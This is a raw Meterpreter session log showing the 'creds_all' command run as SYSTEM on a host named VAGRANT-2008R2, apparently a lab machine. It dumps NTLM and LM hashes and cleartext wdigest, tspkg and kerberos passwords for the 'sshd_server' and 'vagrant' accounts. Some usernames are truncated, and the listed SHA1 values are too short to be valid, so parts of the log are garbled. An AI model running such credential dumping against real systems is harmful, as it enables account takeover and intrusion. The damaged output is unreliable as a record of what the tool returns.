 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
sshd_server VAGRANT-2008R2 e501ddc244ad2c14829b15382fe04c64 8d0a16cfc061c3359db455d00ec27035 94bd2df8ae5cadbbb5757c3be01dd40c27
vagrant VAGRANT-2008R2 5229b7f52540641daad3b435b51404ee e02bc503339d51f71d913c245d35b50b c805f88436bcd9ff534ee86c59ed230437
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
GRANT-2008R2$ WORKGROUP (null)
hd_server VAGRANT-2008R2 D@rj33l1ng
vagrant VAGRANT-2008R2 vagrant
tspkg credentials
=================
Username Domain Password
-------- ------ --------
sshd_server VAGRANT-2008R2 D@rj33l1ng
vagrant VAGRANT-2008R2 vagrant
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
sshd_server VAGRANT-2008R2 D@rj33l1ng
vagrant VAGRANT-2008R2 vagrant
vagrant-2008r2$ WORKGROUP (null)